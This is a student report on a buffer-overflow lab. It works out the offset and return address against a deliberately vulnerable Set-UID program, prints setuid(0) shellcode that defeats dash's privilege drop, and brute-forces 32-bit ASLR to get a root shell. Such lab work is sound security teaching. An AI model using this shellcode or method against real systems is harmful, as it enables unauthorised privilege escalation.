Buffer Overflow Assignment Report

Problem 1 — Buffer Overflow Attack on 32-bit Program
Choosing start, offset, and RET
offset. Break at bof() in stack-L1-dbg and read the frame pointer and buffer address:
(gdb) p $ebp -> 0xffffce98
(gdb) p &buffer -> 0xffffce2c
offset = ($ebp + 4) - &buffer = 0xffffce9c - 0xffffce2c = 0x70 = 112
The offset is fixed by the stack layout, so it is stable across runs.
start. The shellcode (27 bytes) is placed at the end of the 517-byte content, so the return address lands in the NOP sled before it: start = 517 - 27 = 490.
RET. RET must point into the NOP sled. Since $ebp can drift < 50 bytes at runtime, I use RET = $ebp + 0x120 = 0xffffcfb8, which sits in the middle of the sled with margin on both sides. Written as 4 bytes little-endian.
Screenshots

Fig 1. $ebp = 0xffffce98, &buffer = 0xffffce2c => offset = 112.

Fig 2. offset, ebp and ret set in exploit.py.

Fig 3. ./stack-L1 gives a root shell (uid=0(root)) — attack succeeds.

Problem 2 — Defeat the dash Countermeasure
Idea. With /bin/sh pointing to dash, a Set-UID shell drops privileges because dash detects euid != ruid. The fix is to call setuid(0) inside the shellcode before spawning the shell, so dash sees euid = ruid = 0 and keeps root. The overflow technique itself is identical to Problem 1 — only the shellcode changes.
Choosing start, offset, and RET
offset = 112 — the stack layout is unchanged, so the same value from Problem 1 applies.
start = 517 - len(shellcode) = 517 - 32 = 485. The new shellcode (32 bytes, includes setuid(0)) is again placed at the end, preceded by the NOP sled.
RET = $ebp + 0x120 = 0xffffcfb8 — same reasoning as Problem 1, lands in the middle of the NOP sled.
New shellcode
shellcode = (
"\x31\xc0\x31\xdb\xb0\xd5\xcd\x80\x31\xc0"
"\x50\x68" "//sh" "\x68" "/bin" "\x89\xe3\x50"
"\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
).encode('latin-1')
Before running, /bin/sh is repointed to dash: sudo ln -sf /bin/dash /bin/sh
Screenshots

Fig 4. exploit.py with the setuid(0) shellcode; offset/ebp/ret unchanged.

Fig 5. Under dash, ./stack-L1 still yields uid=0(root) — the dash countermeasure is defeated.

Problem 3 — Defeat Address Randomization
Idea. With ASLR turned on (kernel.randomize_va_space = 2), the stack base is randomized, so RET can no longer be predicted. However, on a 32-bit program the randomization entropy is only 19 bits (about 524,288 possibilities). The same badfile from Problem 1 (with its fixed RET) is run in a loop by brute-force.sh; eventually a run happens to use a stack layout that matches the hard-coded RET, and the attack succeeds. No new start/offset/RET are needed — the Problem 1 badfile is reused as-is.
$ sudo sysctl -w kernel.randomize_va_space=2 # enable full ASLR
$ ./exploit.py # Problem 1 badfile
$ ./brute-force.sh # loop until it hits
Screenshot

Fig 6. After ~11.5 minutes and 5652 attempts, a run matches the fixed RET; the loop stops and id shows uid=0(root). ASLR is defeated by brute force.
Conclusion. Because the 32-bit entropy is only 19 bits, repeatedly retrying quickly finds a matching layout — here in about 5,600 runs — demonstrating that 32-bit address randomization alone is not sufficient protection against a buffer-overflow attack.

